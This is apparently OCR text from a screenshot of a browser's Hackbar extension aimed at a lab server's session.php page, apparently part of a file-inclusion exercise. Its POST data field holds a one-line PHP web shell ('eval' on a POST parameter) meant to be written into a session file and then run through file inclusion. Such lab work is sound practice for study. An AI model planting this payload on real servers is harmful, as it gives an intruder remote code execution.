 192.33.6.144/FI/inde
192.33.6.145/FI/sessi
192.33.6.145/FI/sessi
192.33.6.145/FI/index
127.0.0.1/FI/index.ph
192.33.6.145/FI/session/session.php
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点
常用网址
Hackbar
username ->
Encryption
Encoding
Load
Split
Run
http://192.33.6.145/FI/session/session.php
Enable Post data
username=<?php eval($_POST['mtfq']);?>
Enable Referer